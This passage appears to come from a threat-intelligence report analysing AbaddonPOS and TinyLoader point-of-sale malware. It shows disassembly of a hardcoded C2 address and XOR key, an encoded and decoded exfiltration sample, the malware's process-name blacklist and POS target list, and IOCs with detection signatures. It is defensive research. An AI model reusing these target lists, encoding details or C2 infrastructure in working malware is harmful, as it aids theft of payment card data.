This implementation could result from a mistake on the part of the malware author, but it seems more likely that the author is testing various blacklist/whitelist implementations in this sample. Dedicating a thread to only processes with known POS-related names ensures a thread is always scanning those processes more often vs. the main thread used to scan all non-system related processes. Also, it would not be surprising to eventually see AbaddonPOS variants that contain only the common process name method or POS process name method rather than both.![](_page_10_Figure_0.jpeg)

Figure 13. Process name comparison code

Some minor changes were also made to the way stolen credit card data is exfiltrated. First, the IP address is no longer stored as an ASCII string (Fig. 14). That also means the inet\_addr API is no longer needed. Finally, the hardcoded XOR key was changed to 0x4C5D6E7F (Fig. 15).

| l.code:00401B82 | mov | dword ptr [esi+9D0h], 88055D55h ; C2 IP address |
|-----------------|-----|-------------------------------------------------|
| .code:00401B8C  | mov | word ptr [esi+9CEh], 5BC3h ; C2 port            |

Figure 14: Hardcoded C&C IP address and port

| $\parallel$ .code:00401036 | xor | dword ptr [eax+ebx], 7F6E5D4Ch ; hardcoded XOR key |
|----------------------------|-----|----------------------------------------------------|
|----------------------------|-----|----------------------------------------------------|

Figure 15: New exfiltration XOR keyAlthough the second XOR key was changed, the overall method of encoding and exfiltration of the data has stayed almost identical (Fig. 16, 17) when compared to our previous analysis.

| -Stream Content-                                                         |  |  |  |  |  |  |  |  |              |  |
|--------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--------------|--|
|                                                                          |  |  |  |  |  |  |  |  |              |  |
| 00000000 32 00 00 00 2c 00 00 00 54 6d 5c 4b 50 6d 59 4e 2, Tm\KPmYN     |  |  |  |  |  |  |  |  |              |  |
| 00000010 59 6e 56 49 51 03 3c 10 02 08 1d 0b 0b 38 05 21 YnVIQ.<8.!      |  |  |  |  |  |  |  |  |              |  |
| 00000020 52 6b 5f 4e 52 6b 56 49 50 68 5c 4e 40 77 0f 1c Rk NRkVI Ph\N@w |  |  |  |  |  |  |  |  |              |  |
| 00000030 14 34 18 1a 4e 38 16 1a 6d 57                                   |  |  |  |  |  |  |  |  | $.4.08.0$ mW |  |
|                                                                          |  |  |  |  |  |  |  |  |              |  |
|                                                                          |  |  |  |  |  |  |  |  |              |  |

Figure 16: Encoded exfiltrated credit card data

```
Decoded AbaddonPOS exfiltration network traffic:
4024007193861^RobUstkek^261126860521 *active.exe
```
Figure 17: Decoded exfiltrated credit card data

#### **Conclusion**

We continue to see TA530 periodically send email-borne threats to target point-of-sale systems using personal details to increase the chances of infection.

TinyLoader and AbaddonPOS are under active development. We expect both to continue to appear in email attacks as cybercriminals target point-of-sale systems to harvest credit card data. Despite changes in the credit-card landscape and more stringent PCI DSS compliance requirements, credit card-related cybercrime remains profitable for threat actors when it can be conducted at scale. Comprehensive email, network, and endpoint protection—along with user education—remain the best ways to protect systems and customer data.

#### **References**

[1]<https://www.proofpoint.com/us/threat-insight/post/phish-scales-malicious-actor-target-execs>

[\[2\] https://www.proofpoint.com/us/threat-insight/post/AbaddonPOS-A-New-Point-Of-Sale-Threat-Linked-](https://www.proofpoint.com/us/threat-insight/post/AbaddonPOS-A-New-Point-Of-Sale-Threat-Linked-To-Vawtrak)To-Vawtrak

#### **AbaddonPOS Process Lists**

#### **Common process name blacklist**

*cmd.ex*

*conhos*

*dllhos*

*excel.*

*explor*

*lsass.*

*mmc.ex*| dwm.ex                |  |
|-----------------------|--|
| csrs.e                |  |
| winlog                |  |
| clamsc                |  |
| regsvr                |  |
| mobsyn                |  |
| rundll                |  |
| runonc                |  |
| spools                |  |
| svchos                |  |
| taskho                |  |
| winwor                |  |
| system                |  |
| winini                |  |
| smss.e                |  |
| Ism.ex                |  |
| CSrSS.                |  |
| search                |  |
| notepa                |  |
| POS process name list |  |
| active                |  |
| mercur                |  |
| ocius4                |  |
| rs232m                |  |
| sdpdvk                |  |
| sihot.                |  |
| unilec                |  || ehubem    |  |
|-----------|--|
| fdfdo.    |  |
| cashbo    |  |
| cps po    |  |
| powerp    |  |
| saleso    |  |
| finedi    |  |
| pointo    |  |
| infigm    |  |
| adrm.e    |  |
| afr38.    |  |
| aldelo    |  |
| araavl    |  |
| aracs.    |  |
| bestpo    |  |
| bosrv.    |  |
| cardau    |  |
| cashcl    |  |
| checki    |  |
| cre200    |  |
| cross.    |  |
| crosss    |  |
| $c$ xsret |  |
| ddcdsr    |  |
| dovepo    |  |
| dsihea    |  |
| eagles    |  || fincha |  |
|--------|--|
| invent |  |
| isspos |  |
| issret |  |
| magtek |  |
| nails1 |  |
| omnipo |  |
| paymen |  |
| paymen |  |
| pixela |  |
| pos24f |  |
| posini |  |
| prm.cl |  |
| ptserv |  |
| qbdbmg |  |
| qbpos. |  |
| qbposs |  |
| retail |  |
| rmposl |  |
| roomke |  |
| rpro8. |  |
| rwpos. |  |
| sales3 |  |
| soposu |  |
| spaint |  |
| telefl |  |
| transa |  |
|        |  |

*utg2sv**visual*

*wickr.*

*xcharg*

**Indicators of Compromise (IOC)**

#### *Table 1: Indicators of Compromise*

| <b>IOC</b>                                                       | <b>IOC</b><br><b>Type</b> | <b>Description</b>                          |
|------------------------------------------------------------------|---------------------------|---------------------------------------------|
| 7dc57aef76a1ddb5eef7bfd1a1350e1e951b5f216bfc805f51796545d04d80a0 | SHA56<br>Hash             | Example<br>macro<br>document                |
| e5fbfd61b19561a4c35d1f7aa385f4ca73a65adb2610504398e4ca47c109bace | SHA56<br>Hash             | Initial<br>TinyLoader<br>download           |
| b30ee5185c7f649da42efabe9512d79adcaa53f3f3647e0025b7c68bf7cc8734 | SHA56<br>Hash             | TinyLoader<br>update                        |
| 24e39756c5b6bdbdc397dabde3ece587cdb987af9704d5e5329e00b5b2aaa312 | SHA56<br>Hash             | AbaddonPOS                                  |
| [hxxp://dolcheriva[.]com/img/del/a/cg-bn/word.exe]               | <b>URL</b>                | Example<br>TinyLoader<br>download           |
| [hxxp://50.7.124[.]178/file.e]                                   | <b>URL</b>                | Example<br>TinyLoader<br>update<br>download |
| [hxxp://85.93.5[.]136/ZRH4J2/P_KYJ3gxEhTpasmJxz.d]               | <b>URL</b>                | Example<br>AbaddonPOS<br>download           |
| 50.7.124[.]178:30010                                             | IP                        | TinyLoader<br>C <sub>2</sub>                |
| 85.93.5[.]136:50010                                              | IP                        | TinyLoader<br>C <sub>2</sub>                |
| 85.93.5[.]136:50011                                              | IP                        | AbaddonPOS<br>C <sub>2</sub>                |
| CHAMEL1ON                                                        | <b>Mutex</b>              | TinyLoader<br>mutex                         |

*Select ET Signatures that would fire on such traffic:*

2022658 || ET CURRENT\_EVENTS Possible Malicious Macro DL EXE Feb 2016 (WinHTTPRequest)

2812523 || ETPRO TROJAN TinyLoader.C CnC Beacon x86